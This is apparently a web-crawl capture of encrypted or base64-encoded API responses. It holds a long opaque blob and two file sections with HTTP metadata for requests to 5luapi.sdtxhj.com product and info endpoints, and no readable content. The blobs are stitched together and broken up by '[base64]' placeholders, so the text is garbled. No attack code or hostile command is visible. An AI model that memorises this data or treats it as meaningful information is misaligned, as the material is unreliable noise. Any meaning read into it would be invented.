UoWc0AVFW+u4otegopNjcgyMjlp4dwOTfjf/X0KabrAy3ecgD+6auiIicweMWv4UhQK6uFjEDahWXzAofm88Db5RpAaA+VifrxjPvZ7aqu3clAnyx1A5HG/vAkZPdkVZbWFrZOOTuYDeVf1beslv2Ezq+jj+uGeVA3p3vYVfikU21i1blhY6qiB9Wt3cyoYgwMa5WrG16Egms41CkLY0XpwxKnRFCT4GQBiLmRUx65dLy7VXYLJAwTvs4Otw4dvFAJ3GMnpM3CWeFxIp90+YsNpjQomV4SOl+rVU9GM/ja3660MedEX4zsd4PIIio/W0CYOCI6NHCJLWUFNciks+oybAoVRxb/[base64]/rhaWO8tEJNUpcnYt0stfasMMqXDYWA28tpZ36Gubvpt++DhEar6WBsCvvnK7oAvqvAI7LTmg0EVe7A3myioeD97ShOwmQvdkAuPJlzOr6jkOZWTK3//qt9J2vrdQkXW89PQbWXsguASPf5tKLB7cbY2f4PvNz+fYiAP5bNWVZxsIeAqh2RDHooFP/HbZwRwuO6hCZcYbj3pSHvg4AzFeoUJg2LOvAFviMi47GvbsxkrHC1IEOKpIOA8MccEDT524VnoUTprmRY+6jVr8kvfde25KTuuEsKHW1YpiN2vFiVQIiY3DzlHzAFcAxeEqvgsFydJDb18FWULRg/Y5WzMtgSkReBLNiQHeMJoMTqZ+1acOwRSoLuqo5ay8hi51Urumh2u4Jd0qwFOcXqoJwNCfFq1v7m47E5QT0RwsIl2DcdAqsyB5WmzVB9nyWkw11L7+vxlr93QjO6qDD/3CBhu0JBtdihOJKfqv0WZdMIjPb2hV1crw1sg5hleoTxR/XwqAYwQTzEFScD7KtUM5+oRfQiJzuvnypBPf68RZm9WuQt/jXFAzyqkYmakAN26GuLNlpe5xc+9Vb6ypilJwgH5ZlZ6GsNNTkswEa8/j0lKsSkDOuX8nkuYXPkofUtE0QhL8TNhtEGb/Y0Jmk/S1tluv8/yB/3UMZAjhxjDKd/3WqFy5xafeZKUNs5yM8xASwFWydC//iGN1PEuoJTKsY9+orN/ofk5sy5NsQ5Mhe1J3fBz378XmQ0dGipLPO0OrHKi5snNB7RAj+DlW4gzSO0IUFWJIPo1uyZZo1lpsW9Hrdcno4DhZFL3flh8oKM/i6xc7y3EWujecme6Qd6JRF3Z2vmuksnKhjPotENaL/u6JxGfW5cT9dnYdaE/dvXtP74pU/m2vORTG49IRU+yfKqhf8/Y2Wp76WpdNdeREdo3d44st45J4zOO10KGTT6QjeZ8PSQ6/kieZ0TaI8JDry0wkHtiDhKlVTF/iaDTSItnZsPHnYE7uhPk8Ru633IETBWEHVSNyKcSt7+B+I6yp8wh6jS+b1bSBrZG2j56zmkLRWsIyWhI0JOlVqZQaCHiR8uALSVmf1fpAd9M/3v6C7cdL2t4XZYEAPa6O0rCq8rorq4aIxf0pdvShwmpxVL/yTfu/RcxHvauZ8MSWq6cRstxReZdXOin06xd12ggjj1yvoqo+AFw/INJRhGlQ88D9Ik068gVGsrmyJcUHa0vBkiLN3Wv8+FujmoQfEgBrhhW5c+JXp1qym5+G0KZEkuY6Uk7KCRzQEOBQnZCLHiXqY/dhdFgZ59dnxjFxYiZAF76/qI7RZ8Lo3YHSGCZD4DhssfCt4OSxSY1Qb3782BAn6kwwsvx/b3mwK2ZyMmL7cE/5lIXhtPMZkKpM7xif4yZs9CvVaodBK2JT49lVHFWiWVIbbX6IYty/T5Ny8/qumqESSeYgOon8hbNDRSeRqew5Zb/[base64]/[base64]/D2KraW7rFMw6Zvt2IiVXpnNiPO24AmqB6yGOiIC9NGs6YAVDnyo4Jax9vK1btxtjZ/g+83P59iIA/ls1ZwalqTlViJ03c8mmHn4s/EF+Vt+ucNt6yBKDivuPzB+5HyGrvE7OV6N2PVWwcBtPTrXqikQuptPY3XQ3KxFDljTcdAqsyB5WmzVB9nyWkw13vKTFWe5q1PgIudP3GHPN8Q6eYAcgYbRpCBNDa2/RUr0Iz03pZZKHjGamLKbICJ1mV1Rf7f2YAolI/xXGfw1RVi9V55O5eAv442lhIOWZB9xDz+gTN/J5LoJsPYpnLoS1Q+LPB8ylHdUoIb9Cq3bUHls8iQCtpde23s2U/DYoX25DGG/rgI+0IbhtinOOl6SjopX/qnQtZT1Cy+AGyFZ0wAF34BnXFESpaQRnE7JbrjBIZDeVEUORH34dRDCPGe4/azbo1Zb/7eYy6Pm4QLKnIUSh5JOUO9dCf4aWOUojFVGFHUxI0rXm+oera2S0SWU2VUXwHxVYc3Q04z7ilvYk/QTA2IIxoXKtRRs+gpzwLwZwlfEpBCq98vQyG4vVfVJyu8Y7vxhVj3/7lSU8SqQ79lmoCwiRo5reV4IvPMjypiRXOQvk7G7G4GEiSe8rNelkf3yirrKyeiV2JYWagBmjHqksnxh/UmlqnIq/NGIeRJ8+SktnGe3wEZCxcMua776vpyjJjJbj58YiG6k+qwfCiQg7wSOgmmT1OZEAKyXEtY6drc1/tJcO/fhMTBT+n7HVYlUCImNw85R8wBXAMXhKr4LBcnSQ29fBVlC0YP2OVszLYEpEXgSzYkB3jCaDE6mftWnDsEUqC7qqOWsvIYudVK7podruCXdKsBTnF6qCcDQnxatb+5uOxOUE9EcLCJdg3HQKrMgeVps1QfZ8lpMNdS+/r8Za/d0Izuqgw/9wgYbtCQbXYoTiSn6r9FmXTCIz29oVdXK8NbIOYZXqE8Uf1wKhDJwqxY0v0zm3hRH+MUafC9dOPeKV7QbZ/HBFMt51GPhJS4CPMEnW0uaZzVmemlPMJ4MjYpQUirF6vuOcYfle3M5IJ9bVjt2hhe1T/OLU7OyEdgXNhVj4CPjblDkLg1ixrxqQaam/u7SvzqdvRHahKv0TxqUbXK1PqfrHBuMW/v8ajz8rUw46MmLGAxRh6VRBc6h/Vfyf6f6jytf2ygfxTakHGN04V12pWjctGNK61rNQxi4IPw46pvdTWSQgqlyT5HEaP1UCW0YEK4Wv9ONXsqZHGnx3by/4FPrQcFGkMp+uWyUv9JzkmeIHN6JwfQHwHb2kkHywi3djgGrBt0SwK3u0w+08MLxDAIxU6xJD8AHdLnzA3Hs05LMFdfYPprRszdmFY8/SZ+eFEsrkoaToEeuER2FtXs8reb11d2Wth8bdIdczu94sZ4+wZyIi+nP4fdP+uy8KLay0P++LjWn4QGalhzMX0D47S3PYKr53kVHpnHp9pX7ftuGXUlqjXqsYpW+g4AHkqI2611vTuHVdRGSBx/yxzO2faGguvrSvQ595ZiXZeVvstFrxckmSK7IEHTJpGbGPfxnXQGhTif/BSQcw+JwzZqHPEfPOJIULdlniVO+0w/bCutx2RHlYoowk/ajy7Hk1MIjNlUMd+NuRoK5zKfoiuubIh/u9MiSnzQxHS1V2w2X1infCeSAmhVsX5JPryj0edfSN9G6V99JBxTz4c3YChzhXRUNNckwxBkOqt4m+/DftXRXGyKsr56cK4VfAtsaKZhSexxaUj7YKYUuClNklababzpRR01wJlnJ0V48iF2D6w4CDnmo+8S6sZb9Dr+L6U4JsDyqwQ1Tw0/gQmxQJN3EoYlkyw8J2m48OqnhdTi3t7fmL+ZZkT2vbzBCOnIPgZjYeB/[base64]/m2vORTG49IRU+yfKqc5o8dUmvhSvIMBjo/0UM/vkliZA3yABFQC4AEqQYXv7AC3OWOaby4lVthX6+ap4RNmYNJAMIGoco2+Ik6Pm9NGYFue1tc2yM3kkDVF0R1Gb2HlPapMi/XKPJeyk/[base64]/f+TwQulfqMbk9gjHkh05aove0qKpBmU/7g/MjJrWDiFMaptXeKh/poSXZy1o8lrSbc94QsIzqdEgLl4+l1twh9VTG4OFIL4LIOZNCJPLn58982PHyX/nydaSXL1nskw0UQTA2IIxoXKtRRs+gpzwLwZwlfEpBCq98vQyG4vVfVJyu8Y7vxhVj3/7lSU8SqQ79WbV30Q3/Zmi4Yg9C0aoI/vqQud6ytFbBmNeTgCy+ro6fzI9FNrwVYUtI7KYMyab63QYG0R3JHsXl+hqPqmZHbXHEJXXcgnKQCxGCPL74TVnpyjJjJbj58YiG6k+qwfCi02Hh5u29kjmnad4Ghux/sUN2d2Qtw91SOtwkEt6RW4BYlUCImNw85R8wBXAMXhKr4LBcnSQ29fBVlC0YP2OVszLYEpEXgSzYkB3jCaDE6mftWnDsEUqC7qqOWsvIYudVK7podruCXdKsBTnF6qCcDQnxatb+5uOxOUE9EcLCJdg3HQKrMgeVps1QfZ8lpMNdS+/r8Za/d0Izuqgw/9wgYbtCQbXYoTiSn6r9FmXTCIz29oVdXK8NbIOYZXqE8Uf1Oz794wJ6VSAw5/x8XM1pymcwxj1mt79XMkWij5XvsfPkLf41xQM8qpGJmpADduhrIPswcAlD9ZaGRJ7f9ZQha+WZWehrDTU5LMBGvP49JSr+MlXVtVSJWfWcNl6IqxmbIS/EzYbRBm/2NCZpP0tbZbr/P8gf91DGQI4cYwynf91qhcucWn3mSlDbOcjPMQEsJkUQZo0Ys1bd/F9uyPif7aFstG6r2oCDmoSjutF5+9EfZFqv3fWlHUmztSNgWRZftD+pKpZvXCh2hiIG3ZLnf+i0yg4J6+niYJyB5V5ia/63XJ6OA4WRS935YfKCjP4uWBRm93AQYYx/5hzHAnw0km74pxAazk1C5ZuO33A1Hferrb2dAZmim6gbb61HQYX/yqvsBf2fHxdLvIYUM03fdYqZjXxtfRloNCD7YH9xms5jSrrnCgExrqMZ7/hVVd1r9XHkYwXRiPBjIcAJb/RQKutf3McGjQi1eiNHV4Q2EmBb/kWi9izOmVpd6LkMYNHyee0yhI0FR5qInELaKdNY7FK3Ji6IpUjQNjbSA5695aIeRa0LtvdZ6aoxxWdUHfn2pMsMSNxXOkEwL/M9oIXK5WHrYz0cYUFxb3JrV01DKD/X73VG4Fm4Z19CjEP2/u+YdGazp9Cd9VyyCQb4ojU9nhsNjxJzhC87Z1JfIo8uiiYE8i9aAS0hK3+SpEjcFgtIQTA2IIxoXKtRRs+gpzwLwZwlfEpBCq98vQyG4vVfVJwdvTfV1NBV/GiZOOpJVJsXN7m/9aJzHI7ha0pfRwlXsjosOZEFBlY+MNqEwCcqpYk=

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/data/info
body_size: 459
content:
5tVHIhWlVaqoA2jLEJm4P0vVHiuSeN9W68PXM1B3hFM99dsbfNt3Myw5okfudyJuzvq6MFjqX4aJqRSCfuY8FB0lbO6dXmUpbYZ0YU61hX6R8/5xtcDIIw6GsEhV4enS6/n2nKO1pK/bliKUPpYHKRLSIlqCtpcjUMBl9joG/PM3hdCMfoh+pezEPgt2+RcJJnIq70ATfucLlbXJh4ePAWVX3OGaxxnD/LKzWIyYffxUQfru4hZWw3dE+JAP+1sh

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/getdata/gettypeproducts?page=1&limit=200&pid=127
body_size: 17849
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/bktCm4dyRAvP0BDwpoiibhE+vFuOSNCkCpZ1AQWxX2BNygjSoQw545kuZRoJKz4s7Zz9erKiOjyuZREckPio8IQ2ddYlzNjyP8hrvEe0+YGEP7wZ2XazdquzUbTSDqMUFqi5DcrHVDf6fhCQpdE/Uy4Us9kcF3Uro2YsU4VO9TJr7dpKDO5ErEzu/Ed95Osz/ddO/iUXfZZf1KzUCtR+7KmQuVrO1bp4+eeUuIiptDj/RgOxHV7s1LUvg+prbY+hFfCT4q6WW5D2fwz4a4D/U+XywFFVf7aT+DAOlSftFcyxU8fK5Kw9KKOFgjCfUnXSI6C7I8vOT9I2lk2JbW19FEEcLmfkCt9g5OnpK44L6IeE+UZHEfXoSZndXNE/al0/jLCTYBCK2F9wAeTNO8okrxec+k/t7RIRg70CJ64orFRIHlKCoRJztSEokrvGqbyYGAoQVHrRyg8q9xLLnIpCmrGzfAGyUhVHOALPfPPxaoJnpw0CM1saNNkk5A0tmVrQQ5J3k2V/6QBu6zi2l/5f4W6uAz9q+JmJ6AmgU2wE1FiE0gd3NRtDBokWgOWeOD+IWNrorNhYNN88I+nA7SJX2tKWct5vGT6uDD9+Zk+vgO3Vc7DWLGvGpBpqb+7tK/Op29EdqEq/RPGpRtcrU+p+scG4xWgcU5+2bW2HBLxvB7bpG6gd6qzMOWHEiSAM5fUEKiKTLwl5uxgjM3e9CMDKlxeIoOdKmOXYBPM0CceHD5t3B2XhNYK/XiN2pLlnsrt1OGA3IvLpZWwPAwASqF4wGbNdfAyn65bJS/0nOSZ4gc3onB/QsQlOn1OsSlCQDogyOA80WqAnB8FFjq7jSadtD8YT3YuzFvAf7vpEmvTki5nqz2/5ooM4w3wt/rd3rDY2xptrlfz1+gq0v3phMDLK+vAn/wU/8vhdy3QXu9wyJctWan/tqb/LTtTQv0UlwlRqw3/FUAePV2aB08cAsIWEeSqoSLFvRqekTHeOgeYgD6YaXMhSuLMJE6iulsznEQJrm0abEsl816mI2figzcj4/dx3xt/8/ieQRm9xVn8zH1ZYQQO1618VAwMFTp5mthnUpF1Ze9qMi8QX7zQvQAwk8QP20dZ/bw1FNqf/[base64]/kUaRUybSKIF0X1ffV7xjiqFjoAX4FOv9l15jbrBKV06tk9CYawODT+kY8zTRQGT5n0QpVxVX/mG8/nTdcWz4qQG7otBAKyaICUw/7fkQni7gbqV5N1ul8mJ0EhpylX0Eo3/JA1tWsTgGsViVQIiY3DzlHzAFcAxeEqvgsFydJDb18FWULRg/Y5WzMtgSkReBLNiQHeMJoMTqZ+1acOwRSoLuqo5ay8hi51Urumh2u4Jd0qwFOcXqoJwNCfFq1v7m47E5QT0RwsIl2DcdAqsyB5WmzVB9nyWkw11L7+vxlr93QjO6qDD/3CBhu0JBtdihOJKfqv0WZdMIjPb2hV1crw1sg5hleoTxR/XC6CwXn0KM2b/0LECb1DygeSpd2qIMIy+FuyDmP4IWGky+iTLLosoqndVsBXC2vQ8fLmer0hLdPwlDc+eFC5ufHH9t7RQFSsUzc/5sZwecoL2spBWgoFcvdgH6ik7HG2FpvtFFPdyKYWtL8n/8Tx9TOUHqlboPQxHk1f4CMwEusXYHYw+N1ZbfxZsVoSJL5EpkrK0nGHx5TJDZ2lvsjRl2IS/EzYbRBm/2NCZpP0tbZbr/P8gf91DGQI4cYwynf92kWfbXfLWBO/1Ar1ZZ+tjRzjFyZsZA22DifKAapw5ARPqKzf6H5ObMuTbEOTIXtSfc3N7Jhu/PtcAeo3BIMBlE+dWRlPCxNsnrDmw/1gFwl8EfcJ+DHVWgHrWwv+B8Vku3XJ6OA4WRS935YfKCjP4uhjmf1TEmwEWA0IbAdexoosnZYeY+AOTyCAw0Ab+UvExHyGrvE7OV6N2PVWwcBtPTrXqikQuptPY3XQ3KxFDljTcdAqsyB5WmzVB9nyWkw13vKTFWe5q1PgIudP3GHPN8Q6eYAcgYbRpCBNDa2/RUr0Iz03pZZKHjGamLKbICJ1mV1Rf7f2YAolI/xXGfw1RVi9V55O5eAv442lhIOWZB9xDz+gTN/J5LoJsPYpnLoS1Q+LPB8ylHdUoIb9Cq3bUHls8iQCtpde23s2U/DYoX2xmvcQzg5Fw0QtuaI1g9b2TopX/qnQtZT1Cy+AGyFZ0wOktj1rGpHLMIXhzMx9Au1vpnJFFTXGBHtbEyHnDH+ccVx+taaVmuWDPe1W/o1BgQDdP6n/C00FFXPv6R6Jblsjjlxp3lIdxfjRvjRIruLwWe6gJhvHzzmaSdNewm5LuFPgrN4CDZhFfDIOzr3ouKuutGXwNF4Y0ZrfwWnNp/tey3uKmA2jxeDkbh6Ws6TJ/4vB4+j05/BGWSmr74bnNe5i5pi00ZozlR/H/ceP+9jlbSoQw545kuZRoJKz4s7Zz9CzQBfTT9AOqPP3hMdWPda7C7nkJnEq26VgbkWi6Kg20HyjmZ9uX87FJ1VnYtmOUADcrHVDf6fhCQpdE/Uy4UsxJO+wP/3fZQ5Z4Ktv353KKUv27AnfAyfoOXlODhz591/iUXfZZf1KzUCtR+7KmQuVrO1bp4+eeUuIiptDj/RgOxHV7s1LUvg+prbY+hFfCT4q6WW5D2fwz4a4D/U+XywFFVf7aT+DAOlSftFcyxU8fK5Kw9KKOFgjCfUnXSI6C7I8vOT9I2lk2JbW19FEEcLmfkCt9g5OnpK44L6IeE+UZHEfXoSZndXNE/al0/jLCTYBCK2F9wAeTNO8okrxec+k/t7RIRg70CJ64orFRIHlJNtTniY6556BmkY9ZVh41vVHrRyg8q9xLLnIpCmrGzfDhA1vwJajMH7ANaT2qAqBjxnPMbAwtzBqBhCnRO2jtiPF3rf4SDCe82kVXAWtU9nxtTwway8esRYpLsQRjE1Ekvt5d+pHJoxtgg1+t3ZVuCPFwTBBL/9U2gc1L4DfYqawjz94An7jKn0fd3yuxIVlSXXCWF1OLmbj4WWaFigl9xPGY0vsW9A7I6gQA5MrjT6662kAvQggpQ4gAGIQOCiCnkguj/[base64]/+xlFtugQ6ROmAWgWHY8MtuD0Q/cxWsusNAYfP3BPW8BTCfphpU7A8ExxD5Ap3CP4w1zle4HHxAk8CckDBhY8iafQ9ocMXtRSz7JCNtLrK8PgHjRqHbdTRPPz6ZhHwmp0Ei/qAFEX2//r0R0AmcX+NZpOzIUX0R6A4Ieg512oBMyUJbOEUmhKAHamH8He77YwaHg7IkQS9npTVd/[base64]/[base64]/5pbcMsXvgskQHuMP0poAp01U3rkVZ+GpypkOQ/X8SDbiIjVk6//Ah84X6N+GqNga7FvqWU7kHJ9OJp/I8fM1b7byEraWEL8M7Mot1l+Grmbz8yRlSQzyRvFSeItxvLJZzaYWdmQn+iqj4AXD8g0lGEaVDzwP0iTTryBUayubIlxQdrS8GSIs3da/z4W6OahB8SAGuGFbq/Q8ftfCfAiNiyeNW9QjKoyHRf8x6oW/OlJzN/pLRbmPW6FlYsAzp2tB+vFheB4GbqRAa91IpnrNs6hjBZhtziVhVNADJLpVJRemZ91ej6ktBTwIKAihWyEu+0dZxN69GhJi/c2Un5SiyjzfSKNZ9OfCPf1Vhvi0L8iokvazYGB7aHPvvtr0nQiyJY7wwWwdLndCSgBon/CxMSleepzfMevdg34I/ot+0a6GOmWkjl6vtq646wTBEOyjM1PzrUuBq629nQGZopuoG2+tR0GF/8qr7AX9nx8XS7yGFDNN33WKmY18bX0ZaDQg+2B/cZrOY0q65woBMa6jGe/4VVXda/Vx5GMF0YjwYyHACW/0UCrrX9zHBo0ItXojR1eENhJgW/[base64]/pP8kpQ7fBUYwZgi+JamketL/oPFQNPkox2p2l0f2bw0vO/bo1LAnuq1u9+FBI7YA3tABPBfeTJW00ohDThyJyoG0MjIJh7lOofvmfeRcdedZW8M8OiUle+cqrBikVdZAyMlUcofWOgH5XC2Say/fcR3U8ntCHX9HSe0w2rhRAYnmfVloDgT+R6F7/Ifpb1yWLyASaIbHrUEwNiCMaFyrUUbPoKc8C8GcJXxKQQqvfL0MhuL1X1ScrvGO78YVY9/+5UlPEqkO/YyYZV0ZGYu+ufccUdawtGL6kLnesrRWwZjXk4Asvq6OziMsfGHwi1Hfk5BqrUSNIi8wnxn3+bC+h06E8VlXzBOjUAyIngho5PDB5o1PCZdUtZKFxTaQA4kjqJslArz1948xfA1GIHr+HV22XZ7Hqs5+Z9m/ufE2eZ4mVgY1RJknoTr1GZQplDzDzA4c2Lx/[base64]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[base64]/18ktwbE6yja/[base64]/bw1FNqf/GTpvwxAS0FfM4iVMeWtFFXW+KOyh6MBTbcPCo5ahLodysMVLijcmdrpEokwB5x5t+1EGITglupQ8ZjS+xb0DsjqBADkyuNPrrraQC9CCClDiAAYhA4KIKezJD0G0wN6zWVcfufuLsgvvA9p/OgTAGWDbTCHTObMYfOnZgjJ0Z8hGYL/cp6+orpca0Eu9Fd8xIW2oDbsrlmxfePyu4xq6XZcBdeXOKEic4TiQYOBkLFceXNansgFhOX5lZ6Lfl0x9+1ymApbols4D46jjX29YMgly2IuO2Yma1ArmdZgAtxYegVuiRDUvOMHi8MmjverZ/Krw8KsZFPKNM64j5VIHN82ld9VVua7Q0UAITFE/FPGasNcivCboiUB4OuZmu7slPhr/7GUW26BDpE6YBaBYdjwy24PRD9zFay6w0Bh8/cE9bwFMJ+mGlTsDwTHEPkCncI/jDXOV7gcfECTwJyQMGFjyJp9D2hwxe1FLPskI20usrw+AeNGodt1NE8/PpmEfCanQSL+oAUQ/SutvLRYC/HZbf4ZQ7UaoRHoDgh6DnXagEzJQls4RSZ1iaxHvWIE3fxcYfIYRORkVBTuuj8mB5Tqf2yGJ3oFXDbao9Yh75/tLR4IQSahBxR6w8s+OtFVlOMV1L59ilG3sMDz+qDvhSLxgt2IUEiR5gg5hNL6f9C/6UMsuyCMvdY/S5jb/[base64]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